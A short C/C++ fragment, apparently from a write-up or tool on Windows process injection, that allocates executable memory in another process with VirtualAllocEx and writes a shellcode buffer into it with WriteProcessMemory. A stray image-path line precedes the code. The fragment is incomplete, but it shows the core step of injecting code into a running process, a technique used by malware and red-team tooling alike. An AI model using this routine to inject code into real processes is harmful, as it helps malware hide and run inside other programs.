 rc.pfnCallback = VirtualAllocEx(
    hp,
    NULL,
    pic.size(),
    MEM_COMMIT | MEM_RESERVE,
    PAGE_EXECUTE_READ
);
if (!rc.pfnCallback) {
    printf("VirtualAllocEx(pid=%ld, pic=%zd) failed : %ld\n",
        cc->pid,
        pic.size(),
        GetLastError()
    );
}
else {
    printf("Writing %zd bytes of shellcode to process %ld @ %p\n",
        pic.size(),
        cc->pid,
        rc.pfnCallback
    );
    result = WriteProcessMemory(
        hp,
        rc.pfnCallback,
        pic.data(),
        pic.size(),
        NULL
    );
}